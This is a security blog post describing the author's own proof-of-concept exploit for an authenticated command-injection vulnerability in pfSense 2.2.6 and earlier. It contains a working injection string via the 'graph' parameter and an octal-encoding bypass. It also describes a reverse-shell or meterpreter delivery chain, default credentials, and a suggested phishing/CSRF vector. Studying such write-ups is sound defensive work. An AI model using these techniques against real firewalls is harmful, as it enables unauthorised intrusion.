introduction
Recently, I came across a code execution vulnerability that affected pfSense firewalls running the community edition software version 2.2.6 or earlier. When I was working on exploiting the firewall, I found a post from 2016 from Security Assessment detailing how an authenticated user can perform arbitrary remote code execution through exploiting the graph GET parameter of the status_rrd_graph_img.php page. I found out that a PR had just been made in the last week to the metasploit-framework to integrate this exploit. However, with a personal goal set to develop my own exploits and not use metasploit, I decided that I had to make a PoC exploit in python3.
code review
The vulnerability stems from a lack of proper parameter filtering. If we look at the code in a vulnerable version of status_rrd_graph_img.php starting on line 58, we can see the specific filtering rules that cause the vulnerability:
/* this is used for temp name */
if ($_GET['graph']) {
$curgraph = str_replace(array("<", ">", ";", "&", "'", '"'), "", htmlspecialchars_decode($_GET['graph'], ENT_QUOTES | ENT_HTML401));
} else {
$curgraph = "custom";
}
The blacklist misses the | character. We can see how this results in command execution by seeing what happens when we specify that we would like to use the -throughput.rrd database, starting on line 480:
elseif(strstr($curdatabase, "-throughput.rrd")) {
/* define graphcmd for throughput stats */
/* this gathers all interface statistics, the database does not actually exist */
$graphcmd = "$rrdtool graph $rrdtmppath$curdatabase-$curgraph.png ";
$graphcmd .= "--start $start --end $end --step $step ";
$graphcmd .= "--vertical-label \"bits/sec\" ";
$graphcmd .= "--color SHADEA#eeeeee --color SHADEB#eeeeee ";
$graphcmd .= "--title \"" . php_uname('n') . " - {$prettydb} - {$hperiod} - {$havg} average\" ";
$graphcmd .= "--height 200 --width 620 ";
An example of an injection that would lead to arbitrary code execution could be like so:
?database=-throughput.rrd&graph=file|echo whoami|sh|echo
When this input is parsed, the $graphcmd that is executed by the system becomes
rrdtool graph $rrdtmppath$curdatabase-file|echo whoami|sh|echo --start ...
i.e.
rdtool graph $rrdtmppath$curdatabase-file
echo whoami|sh
echo --start $start --end $end --step $step ...[truncated]...
whoops
exploitation
While the incomplete filtering allows us to get code execution, we still have some issues with payloads, specifically ones that write to a temp file that is subsequently executed. In order to bypass that restriction, we can call the printf command with a payload that is octal encoded like so (example here is whoami):
$ printf '167\150\157\141\155\151'|sh
coastal
I built octal encoding and recursive base64 wrapping of payloads into the exploit. There are two payloads built in to the exploit: a normal php reverse shell, and a meterpreter stager. The exploitation chain functions by first sending an obfuscated payload that writes the php shell or stager to a temp file in an initial GET request. This is then executed with a subsequent GET request that calls the temp file with php. Since the pfSense firewall runs on php, we use a php-based reverse shell and meterpreter stager to ensure payload execution compatibility with all deployments of the firewall.
php reverse shell

meterpreter stager

This exploit does require authentication, so you need to know a login to the firewall in order to perform the exploitation. The exploit is written with the default pfSense credentials baked in (admin:pfsense). If this login does not work, you will need to either determine the login credentials or integrate this exploit into a CSRF attack. CSRF protection is not built into the requests passed to status_rrd_graph_img.php. In the real world, that means that this arbitrary code execution could be performed by convincing an authenticated admin to click a payload link, perhaps through a phishing vector.
base64 headaches
I had an arduous journey trying to get the base64 payload obfuscation working. While not an inherent necessity, it is always nice to add another layer of protection to payload delivery. Unfortunately, I ran into some subtlety with how python and php process base64 encoding and decoding.
padding purgatory ahead
Let’s generate a test string that, when encoded with python’s base64 library, requires padding.
>>> import base64
>>> base64.b64encode("test message here")
'dGVzdCBtZXNzYWdlIGhlcmU='
>>> base64.b64decode('dGVzdCBtZXNzYWdlIGhlcmU=')
'test message here'
We can see that encoding and decoding the string works as you would expect. However, when we take that padded base64 encoded string and try to decode it with php’s base64 library it doesn’t go quite as smoothly.
$ echo '<?php print(base64_decode(dGVzdCBtZXNzYWdlIGhlcmU=)) ?>' > test.php
$ php test.php
PHP Parse error: syntax error, unexpected '=', expecting ',' or ')' in /tmp/test.php on line 1
Interestingly, if we remove the padding from the base64 encoded string that was generated in python and try to decode it with php’s library it decodes flawlessly.
$ echo '<?php print(base64_decode(dGVzdCBtZXNzYWdlIGhlcmU)) ?>' > test.php
$ php test.php
PHP Notice: Use of undefined constant dGVzdCBtZXNzYWdlIGhlcmU - assumed 'dGVzdCBtZXNzYWdlIGhlcmU' in /tmp/test.php on line 1
test message here
However, if we try to decode that trimmed base64 string with python’s library, we get an exception
>>> base64.b64decode('dGVzdCBtZXNzYWdlIGhlcmU')
Traceback (most recent call last):
File "<stdin>", line 1, in <module>
File "/usr/lib/python2.7/base64.py", line 78, in b64decode
raise TypeError(msg)
TypeError: Incorrect padding
As to the platform-specific reasons underlying these idiosyncrasies, I am not entirely sure. I can tell you that it is a fairly subtle bug to try to find, and wholly unexpected (at least for me). But, since the payload generation is in python and execution is in php, we can simply trim the padding from the generated base64 string and wrap in in php’s base64 library calls to get functional obfuscation and execution.
summary
I hope this was an interesting post, and if you would like to check out / use my exploit PoC it is up on my github. Thanks!
-coastal